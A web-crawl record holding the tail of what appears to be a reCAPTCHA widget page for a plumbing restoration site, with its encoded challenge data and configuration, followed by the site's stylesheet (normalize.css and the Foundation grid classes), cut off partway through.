GcOyVmJPPsKgw7kNwr7CojDDqXUWwrzCmsOPIsOnEVzDjg94w5t8w6rDocKQU0DClyV5DcOUwovDtMOZHMO3w6jCvnfDkBIPWcOQYz1rZMKQasKYwoMFw44NwqTCkcK/w6DCtE43w4zCsHlNb8OOwoYWA8OzP20gZsKRwoXDrMO1w5DCt1/Cp8K+wpvDnATDplLDnSfDusKcGWHDtRrCkAnDlj1vwqB4wpM0wqHDljhHwr3Cvn1xwq/DuhbCrUvCsTLDgcK2w5Edw6fDqsK4NBPCkXfDnEQeDGTDhsOAwrXCvMOOGsKAw7Q/[base64]/Cs8OsX3g3wpADwq3DncKATcOcwo1cwrHChsKkwrokQX/CksKReMOrDcO7aWN+w5Z0amoKwrXDn8KFwodkRcO4EcOaMMO3wqXDuW7DiTN9w5/Dr8O5w5DDqD3CrWgew4AVSGDCiyZ0Q8OhwohSw7/DgMKmYRMXW8OhI8OXwr7CgsKWw4jCqcOKCSHDu8OPSsKCw5zDsRHChcKOD1ZSwoIRwrLDrMK5w6EtUsK1aFTDkcOmw6HCgWDDqMKQXMOOwqhkCRUaARtTaz9XwprDq8KyRnZZw7/DkWwTwpRyTsKlw63CqMK7w6HDom4dejovdG9eFHZ0w4TDngYkXMKFw4Mlw7jDo1NQd8OPTcK/WMKVw6vCrMO2RUd0DRrDhU0sNsO1L2TChmQ3wozDtMOXaMKWw6XDiU3Cg8Kowo9uwq96R8Kiw73DlsKUwrVxw7jDhcKzwpvDgyHCijDCmX/CocKswovDtR3CqMOnwp7DvcKVIRk9w6t+w7Vgb8OEYhfDi8KnJwvDg8OBEkPCszDDp8K3I8OEaF0Hwo/Dqks6w7AwwpIewoXCrQTDscKYL8KMw6o5SzoWC8OPdMKrJ0rDtH5Sw7YZbGFNw5fCtMKKQ2fCo2bDpcKnJ0/DtsOdUBBmEcK0worCimFjwoXDosKFw43Dq3MjSMK1PB84LzBDw7IHVXRlS8KEw7FAHExAWRTCh8KNw7LDmsKWw7l5ICUswrPDjz/[base64]/[base64]/wpJqCsKQfE/Cm8OEw43CljRTAsKRw6JYwpnDsDsuw5/[base64]/CpXUmVUZ+ScKQXzx3wovDoVbCgyA7QMKTe8KabSHCtBXDlMOaw77Cu8Ohw7x8A13CjEZ/[base64]/NMOgw7IUw5VfWlMxw6UkOibCgcKdw5XDvgFMwqJCd8KVPMOKaMKRwpASOH9yw7vDrcKpDcKjw6TDscOZZ1Zfb8KTwqTDpsKbw6vCqcK1EVzDlcOmw7LCr2/[base64]/Cq3MQwrJ+woAxw6TCnMKqwq/Cg8K/[base64]/DvMKue0zDox/CmiXDviHDn0hSw6FmR1rCmDjCv0sPL8ORw4zDtsKABlnDik5gw5bDvMOLwopCEVzDuMO3RMKjBMOCwpR/Wj7Cn8KvYjTDucKqCXNtScOtw7fCrznCssOQw7nCtCbCvhovw7HDusKfU8KXwqfChMO9wqvClUbCkAdeYcKBDjzClD3Dj0c3W8KfJm0rw41mLG9LFcOTwqXCq8KaTMOpw7fDpXhHwqEywobDlUrDicO+w5lqwo3DpwPDlSnDlkRRccOgOxvCjw/[base64]/CmHTCmsKALEnDsn/CsGoew4jCh1kpwpkow4TDn3bDrVo/[base64]/wocJw790GcOhW8KpwpPDvMKdel7DpADCg2XCgsODKsKqwpE9LSrCtEbCg8OUwoXDtcK2w6vCqGrCqsOLw57DvcOrwofDqMO/E8KPI1YDE2DCo8ONwp7DmyRiYk1CKMOKBCAbwqLChCfDsMKGw5vDr8O3w7bCvQbDlTdTw57ClzLClHYrw7bDj8OZW8KRw43DtMOJw4IQwrtfw5HCkWURw6dFw4V3WsKUwrDDgcK/MsO0wrbCrxPCs8KFwq3CnsKVZCrDsMOzw581woVjw6kGwoUtw77Dtn/CocKow7rCn8KLw6DDl8Ouw5FJwoLClyvDlnRFwovDjQDDn8OADFwYCCnDlXXCn18WLHZFw4LCuMKNwo7DiMKfasOjCj4nw7JIw41Fw4XDvcKfwoAJFsOzdEo6LcOOw6M/w7Z/OjR2w701Z8OSwponwrTCocKKw4Y3wobDhMOLT8OgEcKWY8KIw5DDocOWwpshTzkaeWIKE8KWw6LDscKtwpbChMKlw5RcwpkMK0otdyvCny96wpgkEcOJw4LCjAHDjMOHRlvCicK6w63CkMKEOcOXw6rDrMOww5DCv0/Cjz85woDCl8OmwpY8w6Jqw5jCnsKUw4EXCsKOM8OvVsKew4/DkX0BdGUAw67DvGsuwp3CqcOfw4dsbMONw5ZRw4nCo8K3wph8wp05LCBgD8KLw49vwohkTnXDrMKcYzszw6wKIRXCisOLw7BGZMKnwp3Cim8lwrl3w6vChGPDj2NFw6zDgQI+KkRhD1w0UcOJwowNwoV1d8Ovwqowwq9neR7CpsKiwoNew5d7FMKow5DDnT8/wqLDmWHDjAlJPUsbw5MUYMKBX8Kjw4clw5w0bcKVwq/Cs2/CrmnCs8Oqw5jCrsK6eybCnTLDtAdzwq1Zw51DMwEEwq/Dp8KbIFpeR8OKwrNaN3sWwrpUFDfCr3tmW8OdwpBxwrVHIcK4d8Kpcjwzw47CritrFk0VZMO4wrcndMK5w67ClGd3wq/CisO5w7Bnw6phw4zCusKiw4fDjcO3PDDCo8KPwphFwqZ6wp5+wrMqfsKWacOfw4Mqw5IAFkfCmX3ClMKbSMOyQx8DwpA4e8KHdC/CgTclasOMC8KSW8KtT8O2w6bDtMOlw6PCtMKff8OKWcOTwpDCmUoxwqfDvhLDj8KyQWHDmUsYFMOAB8Odw5bDvHYVbsKMOsO4wrtOV8KhRR8rAC3CpRoxwrTDiMKMw5NgwqoxOwNhKHvCvnbDp8O/w496WnZzwqjDvTXDgRpGTSked8OtwrFqDjdeBcOGw4/DpMO5TcOiw5V0B0srJMOfw4IxNsKRw7fDqsOSKsOjDB1kw6zDql7DksKhCD3Ct8OLeDU0w4DDi3vCvl7DvVY/[base64]/[base64]/DosOxGsORE8KiwqnDmUh0XHV2w4zDp8OXwpIfw6HCi1fDri3DokdBw7PDsTDDsSLCqX8Bw6NFLVBkwo7DlyTCq8Obw6zCo2rDpsKTC8OwMsKnw4skWUkPw7tFwqk9VzTDlnLDiX/DlzLClHHClsOoIsOWw5p1wrLDnGDClsKkwplCw5LDpsOWXyFALMOUbMKLwrtTw7MhwocaalPDkRfCi8O8Rl3CicOGT3NNw5NnYMKdw64Jw7A4SlIFwpvDvCrDuS3DjsORN8O3OEzDqh9zXMK/w4LDl8OUwqzChyw2JwPDv0/[base64]/DtGPDnsOjw57CoStbwpAzaxJLKcKxCkPDtnAjdHvDhMKSwq3DkMKRQz7ClsOzw4glK8K1wqnDu8Kgw4XChMKqMMOWwohNw6ExwrvCicOswpzCvcKLwrHDscK2wpLCk2t5ATrCrcOpRMOpChhpwpJQwpTCtsK1w7bDpBzCh8KHwqjDuR5CABA/bF/[base64]/DtHrDn3ZJw7HCrcKqNcOmaMKjfmPDk8ORZMOPw73CvgvCgR9mwqDCvMK0w6rCgCnDrQLDlsKaN8KfAFBsKcKIw63DvcOAwpw7w6zDo8OjXsOlw5hrwo86LHzDgMKVw5ZiVwdjw4FsFRLDqCvCnh3Dhyd+w7pOSMKJwr/CoQ1mwpgxPF/DoT3CvMKwWRJ2w5g7F8KnwoMwB8KXw4oBRHbDpBfCvwYiwpXCrcK9w5Asw4BABAXDt8OFw67DsxAUwqfCqjvDg8OMJ356w79oKMOAw4NYJsOuZ8KSdsKhwr3CucKEwr8kb8KRw5MLDBXCiQxJP3nDnQpRacKvQ8OiJA0uw49+wqXDhMKCdcOnw5/[base64]/[base64]/[base64]/w5JIMMOaw7YnBGvDnwtVFU4ew4VIwqwxeMKQEhdCYcKeKUTDqXQoZMOUw5MZw6LCl8OhOcKEwqrDvMK+wqocBwnDo8KUwq7CnTzCj1Rewq4ww4dBw6LDqFbCkcOmWcKbw6YfGcK/aMO5wqJMHMKBw7ZFw57Cj8K/w4TCgHPCumRfLcOKwr41fgjCgsK/V8KpTsO/fQk/F0vCq8OyXx0tQsOeFcO9w5xJbmfDqFVOEwROw5hVw6ptSsKaRsOiw67Dig/Cm19rfCrDoCDDiMOjHMKvTzYFw5QLVBPCunZNwqksw5vDgsKWKWzCmBLDpcKVcMOPMcOow51qQMOoDcK/V1bDpDUFKMOMwo3CiicVw4nDn8KKdsKsDsKjH2h9w65zw757w6pVfSteXhPDoBTCmsO0FzYYw5DCk8K0woLCnAx2w6Iuwq/DiCjDkTAowrjCo8OPLsOIJ8Knw7hEDsK6wq0lw6DCp8KsMUcpY8Koc8KMw6/[base64]/DnsKNwpvDqHTDoMOeFV1XEmvCmMOTwrMsKxE6woLDhnxYR8KGw60xXcKMeFrCp2/[base64]/CkcK7UMK0wo8/BjAEP0NWQMKdJCTDq8OQSsO0w6XDrcOtFsOUw7N3wonChcKnw4g0w5AtPsO7Myd0w5ZEBsOHw69Pwro9wp3DrcKnw4rCvyDClMO/S8K1FFFCbGRRFMOUW8OFw6ldw6jDg8K3wqfCk8Kmw73Ct1FvcTs9GCtpKSFBwofCh8OYVsKeZTLChzjDuMOdw6zCozrDpcKTw5IrJAbCmwlRw58DO8Kjw6Euwo1LC13DqMO/BMOdwpptWmg9w4TCt8KURhLClsKnw5rDh2zCu8KxPEFKwrtqw4E0VMOmwpRLcnvCiyFuw5dRGMOfXUnDoDbCqjXDknobJcOta8KnQsK2IsOkL8KCw71WKChtYDDDuMOSQD/Dr8K8w7jDvxHCiMOjw6F+TxDDonfCiFp+wpMUW8KKQMO/woZlTVU6TMOOwqBfI8K+Vx7DgSPDgT4mCwEtZMK4w7hHU8KuwpNlwp5Hw5/CtnJZwo5fWDbDk8ONScOKDirDvRBVKmPDmUrCqsOHf8OWGTgnUXnDusO1wpbDgi/CgyM2wqfCvzjCucKZwrXDhcOYD8O0w77DhMKcFCRlN8Kcw5zDmX8vw6zDumLCsMOiCG7CtnZNBzwGw7/ClkbClcKPwp/Dmj16wo8/wop1woIUSWzDsCTDkMKUw7HDlcKuS8KlWzllbizDocKMPhnDh38WwofColZ1w4kRN3ZgeAFDwrrDtMOVGCMewrvCtCZsw7QJwpzCpsOxey/DqcKRwp3ClzDCjRtaw6zCo8K8DMKZwo/[base64]/[base64]/CkMKSKz/[base64]/[base64]/Cr8KTwoDDlHXDqMOpw45GbcKFERvCgsOWUE9+wrjCv0PCqsKvfsKmWltXDznDvMKbw63Dl3TCiifDl8Oawq9AJsOxw6DDpDvCkxlMw79pSMKYw7rCvcKmw7fCncO8aBTCpcKfEybClEpFQ8K/wrIYAHMFAjg7wptvw7QmN2Ziw6HCp8OgYGHDqC4eTcKSN2LDgMOyJcODwrtwEEXDt8OEXHjDpcO5AwFyI8O1LcKDBcK9w4rCp8OJw45IfsOKIcOZw4ceFlbDm8KaQVPCuCVuwpYWw65IMF7CmGVSw4QITD/CjTzCmcOhwrdHwrpTH8OiAsKtUMKwc8Oxw5fCtsOnwp/CsUohw7UYd2VCWSYmJ8KtHMK0K8KOBcOeQBddw6QSw4XCiMKZM8K+YMKNwrNYGMOUwokMw5nCvMOowpV4w4ERwpHDrRkbRxXDhcO6Y8K0w7/DnMKVK8K0WsOsK2DDgcKDw7TClC19w5PDmcOoOsKZw4xrCsKpw5rDoQgHJH0ow7M1CTjChnA9w5nDk8Kkw5oRw5jDs8OswqzDq8OBLDDDl2LCkCfCnsKUw59McsOEU8KYwrV7Hw7Cm3XCr1gzwpl5E2XCqMKgwpfCqBs1Ggt7woZ9w792w5ZsFg/DnH/CpmlPwqknw4U5w4giw6bDgE/CgcKqwr3DjcO2RgBlw7nDpCLDjcOQwqPCqzDCjVsIbDt+w5fDskrDqCVXKcKvWMOww6kvK8OLw43CtsK0PsObJVJVHzsvUMKsfsKOwpNbMGbCvcOtwrsJBz1YwpotST7ChW3DkWgow6bDnMKCPA/[base64]/Di3N1wqbDvGs6wqVMw4rChsOxaATCssOZw5B6wpbCnGElAk/CtjzDnMKFw47CiMKnPcKlw7xvOsODw5rCjsOxTCPDiVPCuDZXwpvDvzXCusK7JzxBPXHCnMOdX8KnfwfChzbChsOEw4ANwpvDvVDDizdqwrLDuHvCvB7DuMOhaMOAwqbDuFE4Nk/[base64]/DkBdww47DpsOPMiFHOcKCw7hVRMK/w6LDhE4iDFc3eMO2QcK4wrrDksOPwrEsw7vDtAjDvcOLwqwtw4ksw5ECXkvDtl4ww4HCs27DnsKrBMKRwq0CwrjCtsK1d8O8XMKAwoBfWkvCoD5wJ8KSfsKDEMOjwpQhMinCt8K7VsK/[base64]/[base64]/Cvm7CosK7w6c1wp3CgMOnw6HCvcKMw7FiHBk9HsOSI3oowo7Cl8OEaMKUecOSIsKlw53ClCs6AcORc8O4wphHw4XDmQPDlALDpsO9w7jChWtWJMKNC0wuIgHCqsKBwrkLw7XCn8KjOl/[base64]/Dgm/Cl2HDlAPCksKocMKUC8OowpN1BcKYw4h1csKywoocasOzw5c0Q3NdUGTCscOZPRHChAHDg3nDnEfDkEV0D8KgOwtXw6nDosKgw6lOw6ZPNsOeWj3Dnw7CkMKqw7pLYV7DiMKbwpFiX8OTwrXCtcKwYsOKw5bCuhAXwrzDgX1xf8Oswp/ClsKJJsKzAcKOw446YsOew4Z3ScK/wrbDlx3DgsKIdHfDo8OrcMO9bMOfwo/[base64]/[base64]/[base64]/w6/ClSrCtMKhNQJgw40oZl3CuyQHwoZWeMKuwoh7VMKmdxTDilRgwol5w6zDnUErwqJ2YsKacV/ColTCqHhie0dswo9ewrbCu2RWwr0Sw4RIVTHCqsO4EMOjwrXCjwoKXA9gOxvDpMOowqLCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://plumberrestoration.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ARJ3+RizqUb6FtD+s9Fcoq3h9oPihfA3qQW0sDnmikQ\\u003d\x22,1,0,null,1,1768785523129,0,0,[177,175,58,226,249],null,[89,69,8],\x22RC-aiCmEsO0WnBHkA\x22,null,null,null,null,null,\x220dAFcWeA4Y6U-iASFmNaGk8FXTmiTYwgkChDvU1OCA27l4MzvCXT9Q-J32f1cEOiCYio9k9Gtf0xXBg2mJ_jll7DOg1V8z-njqbA\x22,1768868323136]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://plumberrestoration.com/css/main.css?v=1720465551393
body_size: 99442
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #F8FAFF; font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.66667; color: #000; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
